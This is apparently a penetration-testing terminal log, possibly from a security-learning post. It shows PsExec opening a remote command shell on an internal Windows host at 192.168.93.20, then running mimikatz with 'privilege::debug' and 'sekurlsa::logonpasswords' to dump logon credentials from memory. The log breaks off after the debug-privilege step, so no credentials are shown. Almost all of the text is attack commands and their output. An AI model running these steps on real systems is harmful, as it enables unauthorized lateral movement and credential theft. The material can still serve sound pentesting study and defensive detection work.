 $ PsExec64.exe \\192.168.93.20 cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is F84B-50CE
 Directory of C:\Users\Administrator\Desktop
2021/07/04  15:55    <DIR>          .
2021/07/04  15:55    <DIR>          ..
2018/05/03  00:32           804,352 mimikatz.exe
2021/07/04  15:55             8,826 mimikatz.log
               2 File(s)        813,178 bytes
               2 Dir(s)  20,358,840,320 bytes free
C:\Users\Administrator\Desktop>mimikatz.exe log privilege::debug sekurlsa::logonpasswords
  .#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
HACK学习呀
mimikatz(commandline) # privilege::debug